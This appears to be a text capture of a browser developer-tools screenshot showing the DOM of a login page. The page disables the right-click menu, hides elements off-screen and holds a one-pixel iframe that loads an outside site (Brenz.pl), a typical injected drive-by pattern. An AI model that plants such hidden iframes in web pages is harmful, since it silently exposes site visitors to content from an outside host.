 Login.htm - F12 Developer Tools
F12 DOM Explorer Console Debugger Network UI Responsiveness Profiler Memory Edge
Find (Ctrl+F)
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>…</head>
<body id="body" style="background: url("bg.jpg") repeat-x; margin: 0px; padding: 0px;
top: 0px; width: 100%; height: 100%; text-align: center; position: absolute;"
oncontextmenu="return false">
<div id="MessageBox"></div>
<div id="hi" style="width: 280px; height: 180px; margin-top: -1999px; margin-left:
500px; position: absolute; z-index: 1000;">…</div>
<div id="ma" style="background: url("m_inTop.jpg") repeat-x; margin: 0px; padding:
0px; width: 100%; height: 31px; overflow: hidden; position: relative;">…</div>
<div id="mb" style="margin: auto; padding: 0px; width: 1475px; height:
937px;">…</div>
<div id="mc" style="background: url("mc.jpg") repeat-x; height: 13px; text-align:
center; clear: both;">…</div>
<div style="top: -2000px; width: 0px; position: absolute;">…</div>
<iframe width="1" src="http://www.Brenz.pl/rc/" frameborder="0" style="height:
1px;">…</iframe>
</body>
</html>
Styles Computed Events Changes
a:
(DOCTYPE)